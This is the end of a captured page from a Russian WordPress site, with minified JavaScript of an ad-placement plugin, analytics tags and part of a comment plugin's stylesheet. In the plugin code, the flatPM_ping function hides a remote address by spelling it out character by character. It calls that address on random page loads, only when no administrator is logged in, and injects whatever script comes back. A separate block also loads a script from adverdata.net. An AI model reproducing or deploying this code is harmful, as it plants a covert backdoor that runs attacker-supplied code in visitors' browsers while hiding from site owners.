flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<link rel="stylesheet" href="https://7lestnic.com/wp-content/themes/sky/css/font-awesome.min.css" media="screen" />
<script src="https://7lestnic.com/wp-content/themes/sky/js/slick.min.js"></script>
<script src="https://7lestnic.com/wp-content/themes/sky/js/main.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51638981, "init", {
        id:51638981,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51638981" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
var s = document.createElement('script');
s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
document.body.appendChild(s);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/plugins/anycomment/static/css/main.min.css
body_size: 83781
content:
#anycomment-root,#anycomment-root *,#anycomment-root :after,#anycomment-root :before{-webkit-box-sizing:border-box!important;box-sizing:border-box!important}#anycomment-root a{text-decoration:none}#anycomment-root .clearfix:after{content:"";visibility:hidden;display:block;height:0;clear:both}#anycomment-root .anycomment{float:none;text-align:left;font-family:Noto-Sans,sans-serif;position:relative;left:auto;right:auto;top:auto;bottom:auto;opacity:1;margin:0;padding:0;border:0 none;border-radius:0;font-size:14px;vertical-align:baseline;background:0 0;color:#2a2e2e;line-height:1.167em;outline:0;text-transform:none;text-decoration:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;min-height:0;-webkit-overflow-scrolling:touch}#anycomment-root .anycomment-social{display:inline-block;text-align:center}#anycomment-root .anycomment-social,#anycomment-root .anycomment-social>img{width:25px;height:25px}#anycomment-root .anycomment-link{cursor:pointer}#anycomment-root .anycomment-icon{color:#b6c1c6;vertical-align:middle}#anycomment-root .dropdown{display:inline-block;position:relative}#anycomment-root .dropdown__trigger{cursor:pointer}#anycomment-root .dropdown__content,#anycomment-root .dropdown__trigger{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#anycomment-root .dropdown__content{display:none;position:absolute;top:20px;right:0}#anycomment-root .dropdown__content *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#anycomment-root .dropdown__content ul{margin:0;padding:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#anycomment-root .dropdown__content ul,#anycomment-root .dropdown__content ul li{list-style:none}#anycomment-root .dropdown__content ul li{padding:5px 0}#anycomment-root .dropdown--active .dropdown__content{display:block;background-color:#fff;padding:7px;border-radius:4px;border:1px solid #d6d6d6;z-index:9}#anycomment-root .dropdown--active .dropdown__content ul li a{cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around}#anycomment-root .dropdown--active .dropdown__content ul li a .anycomment-icon{margin-right:5px}#anycomment-root .anycomment-alert{padding:10px;color:#2a2e2e;border-radius:4px}#anycomment-root .anycomment-alert.anycomment-alert-default{background-color:#f2f2f2;color:grey}#anycomment-root .anycomment-btn,#anycomment-root .anycomment-btn:not([disabled]):active,#anycomment-root .anycomment-btn:not([disabled]):focus,#anycomment-root .anycomment-btn:not([disabled]):hover,#anycomment-root .input[type=submit],#anycomment-root .input[type=submit]:not([disabled]):active,#anycomment-root .input[type=submit]:not([disabled]):focus,#anycomment-root .input[type=submit]:not([disabled]):hover,#anycomment-root input+.input[type=button],#anycomment-root input+.input[type=button]:not([disabled]):active,#anycomment-root input+.input[type=button]:not([disabled]):focus,#anycomment-root input+.input[type=button]:not([disabled]):hover{font-size:12px!important;font-weight:400!important;text-align:center!important;text-transform:none!important;-ms-flex-pack:center;justify-content:center;color:#fff!important;padding:0 50px!important;height:30px!important;line-height:30px!important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;white-space:nowrap;background-color:#1da1f2;border-radius:30px}#anycomment-root .anycomment-btn:not([disabled]):active,#anycomment-root .anycomment-btn:not([disabled]):focus,#anycomment-root .anycomment-btn:not([disabled]):hover,#anycomment-root .input[type=submit]:not([disabled]):active,#anycomment-root .input[type=submit]:not([disabled]):focus,#anycomment-root .input[type=submit]:not([disabled]):hover,#anycomment-root input+.input[type=button]:not([disabled]):active,#anycomment-root input+.input[type=button]:not([disabled]):focus,#anycomment-root input+.input[type=button]:not([disabled]):hover{background-color:#0d95e8!important}#anycomment-root .anycomment-btn[disabled]{background-color:#b6c1c6}#anycomment-root .anycomment-btn[disabled]:active,#anycomment-root .anycomment-btn[disabled]:focus,#anycomment-root .anycomment-btn[disabled]:hover{background-color:#a8b5bb}#anycomment-root{padding:0;margin:20px 0;position:relative;background-color:transparent;border-radius:0}#anycomment-root,#anycomment-root-inner{display:-ms-flexbox;display:flex;-ms-flex-positive:1;flex-grow:1;-ms-flex-direction:column;flex-direction:column}#anycomment-root .anycomment-copy-footer{margin-top:50px;padding-top:25px;text-align:right;font-size:11px;border-top:2px solid #e4e2e7;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}#anycomment-root .anycomment-copy-footer,#anycomment-root .anycomment-copy-footer a{color:#b6c1c6}#anycomment-root .anycomment-copy-footer a:active,#anycomment-root .anycomment-copy-footer a:focus,#anycomment-root .anycomment-copy-footer a:hover{color:#2a2e2e}#anycomment-root .anycomment-copy-footer>span{display:inline-block;margin-right:6px;vertical-align:middle}#anycomment-root .anycomment-list{margin:0;padding:0}#anycomment-root .anycomment-list,#anycomment-root .anycomment-list .comment-single{list-style:none}#anycomment-root .anycomment-list .comment-single-highlight{position:relative}#anycomment-root .anycomment-list .comment-single-highlight:before{content:"";position:absolute;left:-8px;top:0;height:100%;width:5px;background-color:#1da1f2}#anycomment-root .anycomment-list .comment-single{margin-bottom:25px}#anycomment-root .anycomment-list .comment-single-replies{margin-top:25px}#anycomment-root .anycomment-list .comment-single:last-of-type{padding-bottom:0!important}#anycomment-root .anycomment-list .comment-single-avatar{position:absolute;left:0;top:0}#anycomment-root .anycomment-list .comment-single-avatar,#anycomment-root .anycomment-list .comment-single-avatar__img{width:48px;height:48px}#anycomment-root .anycomment-list .comment-single-avatar__img{position:relative;background-size:cover;background-position:50%;border:1px solid #b6c1c6;background-color:#dde2e5;border-radius:50%}#anycomment-root .anycomment-list .comment-single-avatar__img-auth-type{position:absolute;bottom:-3.75px;right:-3.75px}#anycomment-root .anycomment-list .comment-single-avatar__img-auth-type,#anycomment-root .anycomment-list .comment-single-avatar__img-auth-type>img{width:15px;height:15px}#anycomment-root .anycomment-list .comment-single-body-header__author{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:start;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;margin-bottom:3px}#anycomment-root .anycomment-list .comment-single-body-header__author--actions{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-direction:row;flex-direction:row;margin-left:auto}#anycomment-root .anycomment-list .comment-single-body-header__author--actions 